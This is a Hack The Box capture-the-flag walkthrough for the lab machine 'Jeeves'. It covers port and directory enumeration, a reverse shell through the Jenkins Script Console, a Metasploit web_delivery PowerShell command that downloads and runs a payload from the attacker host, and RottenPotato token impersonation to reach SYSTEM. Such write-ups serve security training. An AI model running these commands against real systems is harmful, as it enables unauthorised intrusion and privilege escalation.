Hackthebox Jeeves Walkthrough
16 Sep 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a machine “Jeeves” on that website.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.63 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-15 09:22 EEST
Nmap scan report for 10.10.10.63
Host is up (0.035s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h02m47s, deviation: 0s, median: 5h02m47s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-15T11:27:35
|_ start_date: 2019-09-15T11:16:56
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 153.41 secondsSMB enumeration:
root@kali:~# smbclient -L 10.10.10.63
Enter WORKGROUP\root's password:
session setup failed: NT_STATUS_ACCESS_DENIEDGobuster port 80:
root@kali:~# gobuster dir -u http://10.10.10.63 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .aspx
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.63
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: aspx
[+] Timeout: 10s
===============================================================
2019/09/15 09:42:40 Starting gobuster
===============================================================
===============================================================
2019/09/15 10:08:35 Finished
===============================================================Gobuster port 50000:
root@kali:~# gobuster dir -u http://10.10.10.63:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .aspx
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.63:50000
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: aspx
[+] Timeout: 10s
===============================================================
2019/09/15 10:09:01 Starting gobuster
===============================================================
/askjeeves (Status: 302)
===============================================================
2019/09/15 10:34:51 Finished
===============================================================2. Getting User
On port 50000, we can find Jenkins dashboard on “/askjeeves”.
Besides, there is an interesting menu “Manage Jenkins”.

After that, we can find a menu “Script Console”.
This allows us to run any Groovy script.

To get a reverse shell, we need to launch netcat and execute a payload.
We can find it from Github repository.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
Now we got a reverse shell which is “kohsuke” user.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsukeuser.txt is in the directory “C:\Users\kohsuke\Desktop”.
C:\Users\kohsuke\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Desktop
11/03/2017 11:19 PM <DIR> .
11/03/2017 11:19 PM <DIR> ..
11/03/2017 11:22 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 7,475,908,608 bytes free
C:\Users\kohsuke\Desktop>type user.txt
type user.txt
e3232272596fb47950d59c4cf1e7066a3. Getting Root
For the further enumeration, gain meterpreter shell with Metasploit.
To achieve that purpose, we need to use Metasploit module “web_delivery” to generate a command.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 10.10.14.19
lhost => 10.10.14.19
msf5 exploit(multi/script/web_delivery) > set srvhost 10.10.14.19
srvhost => 10.10.14.19
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Using URL: http://10.10.14.19:8080/3FtokPLmY
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://10.10.14.19:8080/3FtokPLmY');Now we had a command to run meterpreter shell.
Then, run the obtained command on the current reverse shell.
C:\Users\kohsuke\Desktop>powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://10.10.14.19:8080/3FtokPLmY');In the msfconsole window, we can confirm that we had new meterpreter session.
msf5 exploit(multi/script/web_delivery) > [*] 10.10.10.63 web_delivery - Delivering Payload (1941) bytes
[*] Sending stage (179779 bytes) to 10.10.10.63
[*] Meterpreter session 1 opened (10.10.14.19:4444 -> 10.10.10.63:49678) at 2019-09-15 13:14:31 +0300With following command, we can open the session.
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >By “getprivs” command, we can achieve privilege information.
As we can see, we have “SeImpersonatePrivilege”.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilegeThis means that we can use MS16-075 Rotten Potato to gain a privileged account.
we need to clone the repository at first.
root@kali:~# git clone https://github.com/foxglovesec/RottenPotato
Cloning into 'RottenPotato'...
remote: Enumerating objects: 426, done.
remote: Total 426 (delta 0), reused 0 (delta 0), pack-reused 426
Receiving objects: 100% (426/426), 2.56 MiB | 4.59 MiB/s, done.
Resolving deltas: 100% (128/128), done.Then, achieve a token for SYSTEM user with the following procedure.
We need to load module incognito for that.
meterpreter > upload /root/RottenPotato/rottenpotato.exe .
[*] uploading : /root/RottenPotato/rottenpotato.exe -> .
[*] uploaded : /root/RottenPotato/rottenpotato.exe -> .\rottenpotato.exe
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > execute -Hc -f rottenpotato.exe
Process 784 created.
Channel 2 created.
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMGenerally, we have “root.txt” in the Desktop directory of user “Administrator”.
However, this time we see nothing but strange “hm.txt”.
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 797 fil 2017-11-08 16:05:18 +0200 Windows 10 Update Assistant.lnk
100666/rw-rw-rw- 282 fil 2017-11-04 04:03:17 +0200 desktop.ini
100444/r--r--r-- 36 fil 2017-11-04 04:57:21 +0200 hm.txt
meterpreter > cat hm.txt
The flag is elsewhere. Look deeper.Sounds like there is nothing here.
However, with “\R” option, we can find additional information.
meterpreter > shell
Process 4384 created.
Channel 4 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>dir /R
dir /R
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,474,098,176 bytes freeThe file format means this is “Alternate Data Stream” which is almost like “metadata” for NTFS.
By using “more” command with redirection, we can see the content.
C:\Users\Administrator\Desktop>more < hm.txt:root.txt:$DATA
more < hm.txt:root.txt:$DATA
afbc5bd4b615a60648cec41c6ac92530